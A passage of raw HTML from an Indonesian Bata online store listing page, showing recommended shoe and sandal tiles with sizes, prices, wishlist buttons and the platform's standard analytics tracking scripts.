                                    <a class=" js-sizeBtn  " href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER87144142M_color=BROWN&amp;dwvar_540M__ER87144142M_id_sizecode_d=080&amp;pid=540M_ER87144142M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2023_8714441" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8714441_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER87144142M_color=BROWN&amp;dwvar_540M__ER87144142M_id_sizecode_d=090&amp;pid=540M_ER87144142M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2023_8714441" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8714441_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-outdoor-pria-everest-540M_ER87144142M.html?dwvar_540M__ER87144142M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER87144142M_color=BROWN&amp;dwvar_540M__ER87144142M_id_sizecode_d=100&amp;pid=540M_ER87144142M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2023_8714441" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8714441_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2023_8714441"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8714441"
    data-name="Sandal Outdoor Pria Everest"
    data-id="540M_2023_8714441"
    data-dimension1="540M_ER87144142M"
    data-dimension2="8714441"
    data-dimension3="540M_2023_8714441"
    data-price="249900.00"
    data-brand="WEINBRENNER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Weinbrenner kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Produk fashion ini semakin sempurna dengan material PU dan model desain yang begitu trendi dan dinamis. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini. Material berkualitas pada alas kaki ini tidak hanya mudah dicuci atau dibersihkan tapi juga tahan lama. Jalani hari dengan tampilan memesona dan kaki yang nyaman hanya dengan alas kaki istimewa satu ini."
    data-producturl="https://www.bata.com/id/sandal-outdoor-pria-everest-540M_ER87144142M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b580a60/images/tile/8714441_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_8516215__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA8512150201M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_8516215'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8516215", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8516215">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="c7a774e20696f82cc8b3b0a4ac" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-formal-pria-yaman-540M_TA8512150201M.html?dwvar_540M__TA8512150201M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8516215" aria-label="Sepatu Formal Pria Yaman">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Formal Pria Yaman"
        title="Sepatu Formal Pria Yaman"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1da94d47/images/tile/8516215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Formal Pria Yaman"
        title="Sepatu Formal Pria Yaman"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8516215 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8516215"
                data-name="Sepatu Formal Pria Yaman"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8516215">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8516215"
        data-analytics-product-id="540M_2022_8516215"
        href="/id/sepatu-formal-pria-yaman-540M_TA8512150201M.html?dwvar_540M__TA8512150201M_color=BLACK"
        aria-labelledby="brand-540M_2022_8516215 product-540M_2022_8516215-name product-540M_2022_8516215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8516215-name">
            Sepatu Formal Pria Yaman
        </div>
        <span class="sr-only" id="product-540M_2022_8516215-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Formal Pria Yaman</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-formal-pria-yaman-540M_TA8512150201M.html?dwvar_540M__TA8512150201M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8512150201M_color=BLACK&amp;dwvar_540M__TA8512150201M_id_sizecode_d=050&amp;pid=540M_TA8512150201M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_8516215" title="39"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8516215_050"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-formal-pria-yaman-540M_TA8512150201M.html?dwvar_540M__TA8512150201M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8512150201M_color=BLACK&amp;dwvar_540M__TA8512150201M_id_sizecode_d=060&amp;pid=540M_TA8512150201M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_8516215" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8516215_060"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-formal-pria-yaman-540M_TA8512150201M.html?dwvar_540M__TA8512150201M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8512150201M_color=BLACK&amp;dwvar_540M__TA8512150201M_id_sizecode_d=070&amp;pid=540M_TA8512150201M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_8516215" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8516215_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-formal-pria-yaman-540M_TA8512150201M.html?dwvar_540M__TA8512150201M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8512150201M_color=BLACK&amp;dwvar_540M__TA8512150201M_id_sizecode_d=080&amp;pid=540M_TA8512150201M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_8516215" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8516215_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-formal-pria-yaman-540M_TA8512150201M.html?dwvar_540M__TA8512150201M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8512150201M_color=BLACK&amp;dwvar_540M__TA8512150201M_id_sizecode_d=090&amp;pid=540M_TA8512150201M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_8516215" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8516215_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-formal-pria-yaman-540M_TA8512150201M.html?dwvar_540M__TA8512150201M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8512150201M_color=BLACK&amp;dwvar_540M__TA8512150201M_id_sizecode_d=100&amp;pid=540M_TA8512150201M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2022_8516215" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8516215_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8516215"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8516215"
    data-name="Sepatu Formal Pria Yaman"
    data-id="540M_2022_8516215"
    data-dimension1="540M_TA8512150201M"
    data-dimension2="8516215"
    data-dimension3="540M_2022_8516215"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_DressShoes"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-formal-pria-yaman-540M_TA8512150201M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sepatu-formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0ed661d/images/tile/8516215_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sepatu Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5726142__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA5721424102W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5726142'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5726142", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5726142">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="0d6de2cc5183292b8eac12f4e8" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5726142 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5726142"
                data-name="Sandal Slide Wanita Pia"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
            
                
            
